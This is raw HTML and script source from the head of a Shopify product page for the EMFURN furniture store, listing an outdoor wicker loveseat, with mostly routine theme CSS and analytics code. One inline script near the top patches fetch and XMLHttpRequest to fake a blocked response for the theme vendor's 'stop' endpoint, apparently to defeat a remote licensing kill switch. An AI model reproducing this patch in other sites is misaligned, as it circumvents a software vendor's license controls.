        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<script src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/csb.iife.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1106.5,"currencyCode":"USD"},"product":{"title":"Audrey Outdoor Patio Wicker Rattan Loveseat","vendor":"Modway","id":"741763186741","untranslatedTitle":"Audrey Outdoor Patio Wicker Rattan Loveseat","url":"\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat","type":"Outdoor Sofas"},"id":"8226254159925","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-WHI_1.jpg?v=1572108644"},"sku":"EEI-2924-GRY-WHI","title":"White","untranslatedTitle":"White"},{"price":{"amount":1106.5,"currencyCode":"USD"},"product":{"title":"Audrey Outdoor Patio Wicker Rattan Loveseat","vendor":"Modway","id":"741763186741","untranslatedTitle":"Audrey Outdoor Patio Wicker Rattan Loveseat","url":"\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat","type":"Outdoor Sofas"},"id":"8226254192693","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-GRY_1.jpg?v=1572108644"},"sku":"EEI-2924-GRY-GRY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":1106.5,"currencyCode":"USD"},"product":{"title":"Audrey Outdoor Patio Wicker Rattan Loveseat","vendor":"Modway","id":"741763186741","untranslatedTitle":"Audrey Outdoor Patio Wicker Rattan Loveseat","url":"\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat","type":"Outdoor Sofas"},"id":"8226254225461","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-NAV_1.jpg?v=1572108644"},"sku":"EEI-2924-GRY-NAV","title":"Navy","untranslatedTitle":"Navy"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1106.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Audrey Outdoor Patio Wicker Rattan Loveseat\",\"vendor\":\"Modway\",\"id\":\"741763186741\",\"untranslatedTitle\":\"Audrey Outdoor Patio Wicker Rattan Loveseat\",\"url\":\"\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat\",\"type\":\"Outdoor Sofas\"},\"id\":\"8226254159925\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-WHI_1.jpg?v=1572108644\"},\"sku\":\"EEI-2924-GRY-WHI\",\"title\":\"White\",\"untranslatedTitle\":\"White\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":741763186741,"gid":"gid:\/\/shopify\/Product\/741763186741","vendor":"Modway","type":"Outdoor Sofas","handle":"audrey-outdoor-patio-wicker-rattan-loveseat","variants":[{"id":8226254159925,"price":110650,"name":"Audrey Outdoor Patio Wicker Rattan Loveseat - White","public_title":"White","sku":"EEI-2924-GRY-WHI"},{"id":8226254192693,"price":110650,"name":"Audrey Outdoor Patio Wicker Rattan Loveseat - Gray","public_title":"Gray","sku":"EEI-2924-GRY-GRY"},{"id":8226254225461,"price":110650,"name":"Audrey Outdoor Patio Wicker Rattan Loveseat - Navy","public_title":"Navy","sku":"EEI-2924-GRY-NAV"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":741763186741,"requestId":"11838ec5-2688-4a74-a09c-1e50def0ee09-1769492391"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"fr","currency":"USD","eventMetadataId":"37482384-4acc-465c-8425-86c47b520d16"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":741763186741,"requestId":"11838ec5-2688-4a74-a09c-1e50def0ee09-1769492391","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":8226254159925,"productId":741763186741,"productGid":"gid:\/\/shopify\/Product\/741763186741","name":"Audrey Outdoor Patio Wicker Rattan Loveseat - White","price":"1106.50","sku":"EEI-2924-GRY-WHI","brand":"Modway","variant":"White","category":"Outdoor Sofas","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":8226254159925,"productId":741763186741,"productGid":"gid:\/\/shopify\/Product\/741763186741","name":"Audrey Outdoor Patio Wicker Rattan Loveseat - White","price":"1106.50","sku":"EEI-2924-GRY-WHI","brand":"Modway","variant":"White","category":"Outdoor Sofas","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

